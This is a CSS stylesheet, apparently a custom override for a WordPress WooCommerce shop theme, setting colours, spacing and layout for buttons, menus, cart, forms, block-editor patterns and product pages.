  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,
  .btn.alt:not(.single_add_to_cart_button):hover,
  .btn.checkout:hover,
  .pushbutton-wide.alt:not(.single_add_to_cart_button):hover,
  .pushbutton-wide.checkout:hover,
  .wp-block-search__button.alt:not(.single_add_to_cart_button):hover,
  .wp-block-search__button.checkout:hover,
  input[type="submit"]:hover,
  .button:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,
  .btn:hover,
  .pushbutton-wide:hover,
  .wp-block-search__button:hover {
    background: #003369; }

input[type="submit"][name="update_cart"],
input[type="submit"].style2,
.button[name="update_cart"],
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],
.button.style2, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,
.btn[name="update_cart"],
.btn.style2,
.pushbutton-wide[name="update_cart"],
.pushbutton-wide.style2,
.wp-block-search__button[name="update_cart"],
.wp-block-search__button.style2 {
  border-color: #0d588c;
  color: #0d588c; }
  input[type="submit"][name="update_cart"]:hover,
  input[type="submit"].style2:hover,
  .button[name="update_cart"]:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"]:hover,
  .button.style2:hover, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link:hover,
  .btn[name="update_cart"]:hover,
  .btn.style2:hover,
  .pushbutton-wide[name="update_cart"]:hover,
  .pushbutton-wide.style2:hover,
  .wp-block-search__button[name="update_cart"]:hover,
  .wp-block-search__button.style2:hover {
    background-color: #003369;
    border-color: #003369;
    color: #FFFFFF; }
  input[type="submit"][name="update_cart"][disabled]:hover,
  input[type="submit"].style2[disabled]:hover,
  .button[name="update_cart"][disabled]:hover,
  .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"][disabled]:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"][disabled]:hover,
  .button.style2[disabled]:hover, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link[disabled]:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link[disabled]:hover,
  .btn[name="update_cart"][disabled]:hover,
  .btn.style2[disabled]:hover,
  .pushbutton-wide[name="update_cart"][disabled]:hover,
  .pushbutton-wide.style2[disabled]:hover,
  .wp-block-search__button[name="update_cart"][disabled]:hover,
  .wp-block-search__button.style2[disabled]:hover {
    background-color: transparent;
    border-color: #0d588c;
    color: #0d588c; }

input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  min-height: 0; }

a.remove {
  color: transparent !important;
  position: relative; }
  a.remove:after, a.remove:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    background: rgba(0, 0, 0, 0.3);
    height: .5rem;
    width: 1px; }
  a.remove:after {
    transform: translate(-50%, -50%) rotate(45deg); }
  a.remove:before {
    transform: translate(-50%, -50%) rotate(-45deg); }
  a.remove:hover {
    background: rgba(0, 3, 5, 0.97);
    border-color: rgba(0, 3, 5, 0.97);
    text-decoration: none;
    color: transparent !important; }
    a.remove:hover:after, a.remove:hover:before {
      background: #FFFFFF; }

.thb-full-menu {
  /* remove the border from the submenu items */ }
  .thb-full-menu .menu-item > a, .thb-full-menu .menu-item.current-menu-item > a {
    color: rgba(0, 3, 5, 0.97); }
    .thb-full-menu .menu-item > a:hover, .thb-full-menu .menu-item.current-menu-item > a:hover {
      color: #003369;
      text-decoration: none; }
  .thb-full-menu .sub-menu li {
    border-bottom: none;
    font-size: .875rem;
    line-height: 1.5;
    /* override the borders so that the hover effect doesn't show as square */ }
    .thb-full-menu .sub-menu li:first-child a {
      border-top-left-radius: 6px;
      border-top-right-radius: 6px; }
    .thb-full-menu .sub-menu li:last-child a {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px; }
    .thb-full-menu .sub-menu li a {
      color: rgba(0, 3, 5, 0.97);
      /* speed up the transition */
      transition-duration: .33s;
      /* override the hover state */ }
      .thb-full-menu .sub-menu li a:hover {
        color: rgba(0, 3, 5, 0.97);
        background: #f6f6f6; }

.thb-secondary-area .thb-quick-cart .thb-quick-cart-inner {
  background: #0d588c; }

.thb-secondary-area .thb-quick-cart:hover .thb-quick-cart-inner {
  background-color: #003369; }

.thb-secondary-area .thb-quick-cart .thb-secondary-cart {
  border-width: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 3, 5, 0.26); }

/* remove the border surrounding the submenu and add a drop-shadow */
.thb-full-menu .sub-menu {
  border-width: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 3, 5, 0.26); }

.mobile-toggle-holder .mobile-toggle span {
  background-color: rgba(0, 3, 5, 0.97); }

.mobile-toggle-holder .mobile-toggle:hover span {
  background-color: #003369; }

.thb-mobile-menu .sub-menu a {
  font-size: .875rem;
  text-transform: none; }
  .thb-mobile-menu .sub-menu a, .thb-mobile-menu .sub-menu a:not(:hover) {
    /* why did the theme make a style like this?!?! */
    color: rgba(0, 3, 5, 0.97); }
  .thb-mobile-menu .sub-menu a:hover {
    color: #003369; }

.side-panel .side-panel-header {
  border-bottom-width: 0; }

.side-panel-header .thb-close {
  visibility: hidden; }
  .side-panel-header .thb-close span {
    visibility: visible;
    background: #0d588c; }
  .side-panel-header .thb-close:hover span {
    background-color: #003369; }

#wrapper.open-menu #mobile-menu {
  box-shadow: 0.25rem 0 0.5rem rgba(0, 3, 5, 0.26); }

#mobile-menu .woocommerce-product-search {
  border-bottom: 1px solid rgba(0, 7, 11, 0.26);
  border-top: 1px solid rgba(0, 7, 11, 0.26); }
  #mobile-menu .woocommerce-product-search input[type='text'],
  #mobile-menu .woocommerce-product-search input[type='search'] {
    font-size: 1rem; }
    #mobile-menu .woocommerce-product-search input[type='text']::placeholder,
    #mobile-menu .woocommerce-product-search input[type='search']::placeholder {
      color: rgba(0, 3, 5, 0.54); }

#mobile-menu .thb-secondary-menu .menu-item:not(:last-child) {
  margin-bottom: .75rem; }

#mobile-menu .thb-secondary-menu .menu-item a {
  text-transform: none;
  color: #0d588c;
  font-size: 1rem;
  line-height: 1.625;
  font-weight: 700; }
  #mobile-menu .thb-secondary-menu .menu-item a:hover {
    color: #003369;
    text-decoration: none; }

.thb-mobile-menu > li {
  border-bottom-width: 0; }
  .thb-mobile-menu > li > a {
    font-weight: 900;
    color: rgba(0, 3, 5, 0.97); }
    .thb-mobile-menu > li > a:hover {
      color: #003369;
      text-decoration: none; }
  .thb-mobile-menu > li.menu-item-has-children > a span:after {
    border-top-color: rgba(0, 3, 5, 0.97); }
  .thb-mobile-menu > li.menu-item-has-children > a:hover span:after {
    border-top-color: #003369; }

.footer-logo {
  max-width: 97px;
  /* image width (47px) + 20px from alignleft and + (.9375rem * 2) for the column */ }

.footer:before {
  background: rgba(0, 7, 11, 0.26); }

@media print, screen and (max-width: 767px) {
  .footer-row > div:nth-of-type(1) {
    flex: 0 0 100%;
    max-width: none; } }

.footer-row .widget {
  font-size: .875rem;
  margin-bottom: 1rem; }
  @media print, screen and (max-width: 767px) {
    .footer-row .widget {
      margin-bottom: 30px; } }

.subfooter {
  padding: 30px 0; }
  .subfooter .text-center {
    text-align: left; }

#scroll_to_top.active {
  bottom: 20px; }

@media screen and (max-width: 66.75em) {
  .footer-large-left-column {
    margin-bottom: 2rem; }
    .footer-large-left-column > #text-2 {
      max-width: 768px; } }

select,
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border: 1px solid rgba(0, 7, 11, 0.26);
  width: 100%;
  color: rgba(0, 3, 5, 0.97);
  font-size: 1rem; }
  select:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="date"]:focus,
  input[type="datetime"]:focus,
  input[type="email"]:focus,
  input[type="number"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="time"]:focus,
  input[type="url"]:focus,
  textarea:focus {
    border-color: rgba(0, 7, 11, 0.26); }
  select::placeholder,
  input[type="text"]::placeholder,
  input[type="password"]::placeholder,
  input[type="date"]::placeholder,
  input[type="datetime"]::placeholder,
  input[type="email"]::placeholder,
  input[type="number"]::placeholder,
  input[type="search"]::placeholder,
  input[type="tel"]::placeholder,
  input[type="time"]::placeholder,
  input[type="url"]::placeholder,
  textarea::placeholder {
    color: rgba(0, 3, 5, 0.26); }

/* to match the theme's input elements */
select {
  height: 46px;
  line-height: 46px; }

label {
  color: rgba(0, 3, 5, 0.97); }

.widget .thb-widget-title span:after {
  border-bottom-color: #0d588c; }

.widget_product_categories ul.product-categories li {
  margin-bottom: .375rem; }
  .widget_product_categories ul.product-categories li.current-cat a {
    color: #003369; }

.widget_product_categories ul.product-categories a {
  color: rgba(0, 3, 5, 0.54);
  font-size: 1rem;
  line-height: 1.625; }
  .widget_product_categories ul.product-categories a:hover {
    color: #003369; }

.product_list_widget a:not(.remove) {
  color: #0d588c; }
  .product_list_widget a:not(.remove):hover {
    color: #003369; }

.widget,
.widget-border {
  border-color: rgba(0, 7, 11, 0.26); }

.page .header {
  margin-bottom: 0; }
  @media only screen and (min-width: 768px) {
    .page .header {
      margin-bottom: 0; } }

.post .thb-post-bottom {
  color: rgba(0, 3, 5, 0.97); }

.post .post-category a {
  color: rgba(0, 3, 5, 0.97); }
  .post .post-category a:hover {
    color: #003369; }

.post-detail .thb-article-nav {
  border-top-color: rgba(0, 7, 11, 0.26);
  border-bottom-color: rgba(0, 7, 11, 0.26); }
  .post-detail .thb-article-nav .thb-article-nav-post:before {
    color: rgba(0, 3, 5, 0.97); }
  .post-detail .thb-article-nav .thb-article-nav-post strong {
    color: #0d588c; }
  .post-detail .thb-article-nav .thb-article-nav-post:hover {
    text-decoration: none; }
    .post-detail .thb-article-nav .thb-article-nav-post:hover strong, .post-detail .thb-article-nav .thb-article-nav-post:hover:before {
      color: #003369; }

.post-detail .post-title-container {
  background-color: #003369; }
  .post-detail .post-title-container .thb-article-meta a:hover {
    color: inherit; }

/* block editor patterns */
/**
 * numbered list
 **/
.d2g-numbered-list {
  list-style: none;
  margin: 3rem 0 0 0;
  counter-reset: index; }
  .d2g-numbered-list li {
    counter-increment: index;
    font-weight: bold;
    font-size: 1.25rem;
    line-height: 1.25;
    color: rgba(0, 3, 5, 0.54);
    position: relative;
    padding-left: 2.75rem; }
    .d2g-numbered-list li:not(:first-child) {
      margin-top: 2rem; }
    .d2g-numbered-list li:before {
      content: counter(index);
      font-weight: normal;
      font-size: 1rem;
      color: rgba(0, 3, 5, 0.97);
      border: 0.125rem solid rgba(0, 3, 5, 0.97);
      border-radius: 50%;
      display: block;
      width: 2rem;
      height: 2rem;
      line-height: 2rem;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      margin-top: -.25rem; }
    .d2g-numbered-list li strong {
      font-weight: bold;
      color: rgba(0, 3, 5, 0.97); }

.installation-list-item {
  margin-top: 3rem;
  margin-bottom: 3rem; }
  .installation-list-item .installation-list-item-copy {
    display: flex;
    flex-direction: column;
    justify-content: center; }
  .installation-list-item .installation-list-item-image .wp-block-cover {
    padding: 0;
    background-color: #9b9b9b; }
  @media (max-width: 781px) {
    .installation-list-item .installation-list-item-image {
      margin-top: 1rem; } }

.shaded-call-to-action {
  height: 100%; }
  .shaded-call-to-action.wp-block-cover {
    margin-bottom: 0; }
  .shaded-call-to-action .wp-block-image {
    margin-bottom: .5rem; }
  .shaded-call-to-action h2 {
    margin-bottom: .5rem; }

@media (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:not(:first-child) {
    margin-top: 1rem; } }

@media (min-width: 600px) and (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:nth-child(2n) {
    margin-left: 0; } }

@media (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:not(:only-child) {
    flex-basis: 100% !important; } }

.centered-cta-with-icon {
  padding: 4rem; }
  .centered-cta-with-icon h2, .centered-cta-with-icon .h2, .centered-cta-with-icon h3, .centered-cta-with-icon .h3, .centered-cta-with-icon h4, .centered-cta-with-icon .h4 {
    margin-bottom: .5rem; }
  .centered-cta-with-icon .wp-block-buttons {
    margin-top: 2rem; }
    .centered-cta-with-icon .wp-block-buttons > .wp-block-button:only-child {
      margin-bottom: 0; }
  .centered-cta-with-icon .wp-block-button .wp-block-button__link {
    font-size: 1rem; }

.d2g-cta-image-aside-bottom {
  height: 100%; }
  .d2g-cta-image-aside-bottom .wp-block-image {
    margin: 0; }
    @media (max-width: 781px) {
      .d2g-cta-image-aside-bottom .wp-block-image {
        display: flex;
        justify-content: center; } }

.d2g-cta-image-aside-bottom__copy {
  padding: 3rem 0 3rem 3rem; }
  @media (max-width: 781px) {
    .d2g-cta-image-aside-bottom__copy {
      padding: 1.5rem; } }

.eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header,
.editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header {
  justify-content: center;
  gap: 0;
  margin-bottom: 3rem; }
  @media (max-width: 781px) {
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header {
      margin-bottom: 1.5rem; } }
  .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main,
  .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main {
    padding: 0;
    background-color: #f6f6f6;
    background-image: none; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:first-of-type,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:first-of-type {
      border-top-left-radius: 1.625rem;
      border-bottom-left-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:last-of-type,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:last-of-type {
      border-top-right-radius: 1.625rem;
      border-bottom-right-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover {
      text-decoration: none;
      background-image: none; }
      .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label {
        border-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab:hover .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab:hover .ep_label {
      background-color: #0d588c; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label {
      background-color: #003369; }
  .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label,
  .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label {
    font-size: .9375rem;
    font-weight: 500;
    line-height: 1;
    display: block;
    padding: 1rem 2.5rem; }
    @media (max-width: 781px) {
      .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label {
        font-size: .75rem;
        padding: 1rem; } }

.eplus_styles .d2g-pill-tabs.ep_tabs_wrapper .ep_tab_item_wrapper,
.eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tab_item_wrapper,
.editor-styles-wrapper .d2g-pill-tabs.ep_tabs_wrapper .ep_tab_item_wrapper,
.editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tab_item_wrapper {
  padding: 0; }

.d2g-endorsement {
  display: inline-block;
  margin-bottom: 3rem;
  padding-left: 2rem;
  padding-right: 2rem; }
  @media (max-width: 781px) {
    .d2g-endorsement {
      padding-left: 0.625rem;
      padding-right: 0.625rem; } }
  .d2g-endorsement > .wp-block-group__inner-container {
    width: 182px; }
    @media (max-width: 781px) {
      .d2g-endorsement > .wp-block-group__inner-container {
        width: 160px; } }
  .d2g-endorsement .wp-block-image {
    position: relative;
    width: 150px;
    height: 150px;
    overflow: hidden;
    border-radius: 50%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem; }
  .d2g-endorsement h5, .d2g-endorsement h5.rich-text.block-editor-rich-text__editable {
    margin-bottom: 0; }

.d2g-endorsements-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
  margin-left: -2rem;
  margin-right: -2rem; }
  @media (max-width: 781px) {
    .d2g-endorsements-container {
      margin-left: -0.625rem;
      margin-right: -0.625rem; } }

.d2g-icon-group {
  display: inline-block;
  max-width: 182px; }
  .d2g-icon-group:not(:first-of-type) {
    margin-left: 3rem; }
  .d2g-icon-group .wp-block-image {
    display: flex;
    justify-content: center;
    margin-bottom: 1.5rem; }
    @media (max-width: 781px) {
      .d2g-icon-group .wp-block-image {
        margin-bottom: .5rem; } }
  .d2g-icon-group h5, .d2g-icon-group h5.rich-text.block-editor-rich-text__editable {
    margin-bottom: 0; }

.d2g-icon-groups-container {
  display: flex;
  justify-content: center; }
  @media (max-width: 781px) {
    .d2g-icon-groups-container {
      display: flex;
      flex-direction: column;
      align-items: center; }
      .d2g-icon-groups-container .d2g-icon-group:not(:first-of-type) {
        margin-left: 0;
        margin-top: 3rem; } }

.d2g-gutenslider.wp-block-eedee-block-gutenslider .eedee-gutenslider-pagination.swiper-pagination-bullets:not(.swiper-pagination-bullets-dynamic) {
  line-height: 1; }

.d2g-gutenslider.wp-block-eedee-block-gutenslider .eedee-gutenslider-nav {
  background-color: rgba(0, 3, 5, 0.54) !important;
  border-radius: 50%; }

.d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-prev {
  left: 1.5rem; }
  @media (max-width: 781px) {
    .d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-prev {
      left: .75rem; } }

.d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-next {
  right: 1.5rem; }
  @media (max-width: 781px) {
    .d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-next {
      right: .75rem; } }

@media (min-width: 781px) {
  .d2g-studio-hero-cover {
    min-height: 640px; } }

.d2g-category-list {
  flex-wrap: nowrap; }
  .d2g-category-list > .wp-block-column {
    width: 205px;
    flex-shrink: 0;
    flex-basis: auto !important;
    display: flex;
    flex-direction: column; }
    .d2g-category-list > .wp-block-column h5 {
      margin: 1rem;
      flex-grow: 1;
      display: flex;
      flex-direction: column;
      justify-content: center; }
    .d2g-category-list > .wp-block-column a {
      text-decoration: none;
      color: rgba(0, 3, 5, 0.97); }
      .d2g-category-list > .wp-block-column a:hover {
        color: #003369; }
    .d2g-category-list > .wp-block-column:not(:first-child) {
      margin-left: 1.5rem; }

.d2g-category-list-container {
  display: flex;
  justify-content: center; }
  .d2g-category-list-container > .wp-block-group__inner-container {
    display: flex;
    overflow: scroll; }

.d2g-callout {
  display: flex;
  flex-direction: column; }
  .d2g-callout > .wp-block-group {
    padding-top: 4rem;
    padding-left: 4rem;
    padding-right: 4rem; }
  .d2g-callout > .wp-block-image {
    margin-bottom: 0;
    margin-top: auto; }

.d2g-block-gallery.wp-block-gallery .blocks-gallery-grid {
  margin-left: -.75rem;
  margin-right: -.75rem; }

.d2g-block-gallery.wp-block-gallery .blocks-gallery-item {
  width: 100%;
  margin-bottom: 0;
  margin-top: 2rem;
  margin-right: 0;
  padding-left: .75rem;
  padding-right: .75rem; }

@media only screen and (min-width: 640px) {
  .d2g-block-gallery.wp-block-gallery.columns-2 .blocks-gallery-item, .d2g-block-gallery.wp-block-gallery.columns-3 .blocks-gallery-item, .d2g-block-gallery.wp-block-gallery.columns-4 .blocks-gallery-item {
    flex: 50% 0 0;
    max-width: 50%; } }

@media only screen and (min-width: 900px) {
  .d2g-block-gallery.wp-block-gallery.columns-4 .blocks-gallery-item {
    flex: 25% 0 0;
    max-width: 25%; } }

.d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure {
  flex-direction: column; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
    border-radius: 1rem;
    overflow: hidden;
    margin-bottom: 1rem;
    flex-grow: 0;
    flex-shrink: 0;
    height: auto;
    flex-basis: 60vw; }
    @media only screen and (min-width: 640px) {
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
        flex-basis: 40vw; } }
    @media only screen and (min-width: 900px) {
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
        flex-basis: 20vw; } }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a img {
    height: 100%;
    opacity: 1;
    transition: opacity .15s ease-in-out; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure figcaption {
    position: relative;
    bottom: auto;
    max-height: none;
    padding: 0 .5rem;
    color: rgba(0, 3, 5, 0.97);
    font-size: 1.125rem;
    line-height: 1.25;
    background: none;
    margin-top: auto;
    border-bottom: 0;
    flex-basis: auto;
    flex-grow: 1;
    flex-shrink: 0;
    transition: color .15s ease-in-out; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a:hover img {
    opacity: .8; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a:hover + figcaption {
    color: #003369; }

/* woocommerce */
.thb-temp-message,
.thb-filter-bar,
.woocommerce-message,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) {
  border-color: rgba(0, 7, 11, 0.26); }

.woocommerce-error {
  border-color: red; }

.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before {
  color: rgba(0, 3, 5, 0.97); }

.shop_table {
  font-size: .875rem; }
  .shop_table thead tr {
    border-color: rgba(0, 3, 5, 0.97);
    color: rgba(0, 3, 5, 0.97); }
  .shop_table tfoot {
    border-color: rgba(0, 7, 11, 0.26);
    border-width: 2px; }
    .shop_table tfoot tr {
      border-color: rgba(0, 7, 11, 0.26); }
      .shop_table tfoot tr.order-total {
        border-top: 2px solid rgba(0, 3, 5, 0.97); }
        .shop_table tfoot tr.order-total th {
          font-weight: 900; }
  .shop_table th.product-name,
  .shop_table td.product-name {
    color: rgba(0, 3, 5, 0.97); }

.woocommerce-terms-and-conditions-wrapper {
  margin-bottom: 1rem; }

.shop-general-title,
.woocommerce-billing-fields h3,
.woocommerce-Address-title h3,
.woocommerce-MyAccount-content h3,
.cart-collaterals h2,
.woocommerce-additional-fields h3,
#order_review_heading {
  font-weight: 700;
  font-size: 2rem;
  line-height: 1.25; }

.woocommerce-additional-fields h3 {
  margin-top: 20px;
  margin-bottom: 30px; }

.woocommerce form .form-row:last-child:is(p),
.woocommerce-page .form-row:last-child:is(p) {
  margin-bottom: 1rem; }

.thb-woocommerce-header h1 {
  font-size: 2rem;
  line-height: 1.25;
  margin-bottom: 1rem; }

.thb-woocommerce-header .thb-woocommerce-header-title {
  padding-bottom: 0;
  margin-bottom: 3rem; }
  .thb-woocommerce-header .thb-woocommerce-header-title ul {
    margin-top: 1rem;
    margin-bottom: 1rem; }
    .thb-woocommerce-header .thb-woocommerce-header-title ul li a:hover {
      color: #003369; }
    .thb-woocommerce-header .thb-woocommerce-header-title ul li a:after {
      display: none; }

.thb-main-header .woocommerce-product-search input {
  font-size: .75rem; }

@media only screen and (min-width: 1068px) {
  .header .thb-navbar {
    margin-left: 2rem; } }

.thb-secondary-area-container {
  margin-left: auto; }

@media only screen and (max-width: 1067.95px) {
  .thb-logo-container {
    position: absolute;
    left: 50%;
    transform: translateX(-50%); } }

.header .header-logo-row > .row {
  min-height: 70px; }

.thb-secondary-area .thb-secondary-item + .thb-secondary-item {
  margin-left: .375rem; }

.thb-secondary-area .thb-secondary-item .loginout-btn {
  padding: 0 15px;
  height: 30px;
  /* 32 less the border */
  font-size: .75rem;
  font-weight: 700;
  display: inline-flex;
  border: 1px solid #0d588c;
  color: #0d588c;
  background: transparent; }
  .thb-secondary-area .thb-secondary-item .loginout-btn:hover {
    background: #003369;
    border-color: #003369;
    color: #FFFFFF; }

ul.products li.product-category .thb-product-category-image img {
  border-radius: 1rem; }

ul.products li.product-category .thb-product-category-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }
  ul.products li.product-category .thb-product-category-content .button {
    border-radius: 1.625rem; }
    ul.products li.product-category .thb-product-category-content .button.white {
      color: rgba(0, 3, 5, 0.97); }
    ul.products li.product-category .thb-product-category-content .button:hover {
      background-color: #003369;
      text-decoration: none; }
      ul.products li.product-category .thb-product-category-content .button:hover.white {
        color: #FFFFFF; }

.products .product .thb-product-inner-wrapper, .products .product .thb-product-inner-wrapper:hover,
.wc-block-grid__products .product .thb-product-inner-wrapper,
.wc-block-grid__products .product .thb-product-inner-wrapper:hover {
  background-color: #f6f6f6; }

@media only screen and (min-width: 1068px) {
  .products .product .thb-product-inner-wrapper .thb-product-inner-content,
  .wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content {
    padding: 1.25rem 1rem 1.5625rem; } }

.products .product .woocommerce-loop-product__title,
.wc-block-grid__products .product .woocommerce-loop-product__title {
  font-weight: 700;
  font-size: 1.125rem;
  line-height: 1.25;
  margin-bottom: .5rem; }
  .products .product .woocommerce-loop-product__title a,
  .wc-block-grid__products .product .woocommerce-loop-product__title a {
    color: rgba(0, 3, 5, 0.97); }

.price,
.thb-product-detail .product-information .price .amount {
  color: rgba(0, 3, 5, 0.97);
  font-size: 1.125rem;
  line-height: 1.25; }

.products .product .price,
.wc-block-grid__products .product .price {
  margin-bottom: 1.25rem; }

/** *****************************************
 *  PRODUCT DETAIL
 ****************************************** */
.thb-product-detail .woocommerce-product-gallery,
.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image {
  border-color: rgba(0, 7, 11, 0.26); }

.thb-product-detail .product-information h1 {
  font-weight: 700;
  font-size: 3rem;
  line-height: 1.25;
  margin-bottom: 1rem; }

.thb-product-detail .product-information .price.pewc-main-price {
  display: flex;
  flex-direction: row;
  font-size: 2rem;
  line-height: 1; }
  .thb-product-detail .product-information .price.pewc-main-price > span.pewc-label-after {
    margin-left: .5rem;
    align-self: flex-end;
    font-size: 1rem;
    line-height: 1.33; }

@media only screen and (min-width: 768px) {
  .thb-product-detail .product-information .single_add_to_cart_button {
    font-size: 1rem;
    height: 52px;
    line-height: 52px; } }

.thb-product-detail .product-information .single_add_to_cart_button.button {
  background-color: #ff8200; }
  .thb-product-detail .product-information .single_add_to_cart_button.button:hover {
    background-color: #f05c00; }

.thb-product-detail .product-information .woocommerce-variation-add-to-cart-enabled {
  margin-top: 1.5rem; }

.thb-product-detail .product-information .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button.button:hover {
  background-color: #ff8200; }

.thb-product-detail .product-information .variations_form .label {
  margin-bottom: .75rem; }
  .thb-product-detail .product-information .variations_form .label label {
    font-weight: 700;
    font-size: 1.25rem;
    color: rgba(0, 3, 5, 0.97);
    line-height: 1.25;
    margin-bottom: 0; }

.thb-product-detail .product-information .variations_form .variations {
  margin-bottom: 1.5rem;
  padding-bottom: 0; }
